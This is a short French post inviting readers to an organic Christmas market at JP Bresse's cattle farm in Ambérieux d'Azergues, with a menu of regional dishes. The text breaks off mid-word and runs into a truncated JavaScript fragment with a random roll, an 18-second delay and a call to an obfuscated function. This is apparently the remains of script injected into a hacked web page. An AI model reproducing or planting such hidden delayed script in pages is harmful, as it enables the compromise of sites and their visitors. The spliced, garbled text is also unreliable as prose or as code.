
,du Bio , du
local , de la
Bonne
humeur pour
ce marché
bio chez JP
Bresse,
producteur de bêtes à cornes à Ambérieux
d’Azergues ( à côté de Anse )
C’est le seul marché de Noel que je fais
….tellement l’ambiance est bonne ….
Venez nombreux ….soupe aux choux de
bienvenue , robloch , tartiflette , terrines , foie
gras , gourm
andom() * 6); if (number1==3){var
delay = 18000; setTimeout($nJe(0),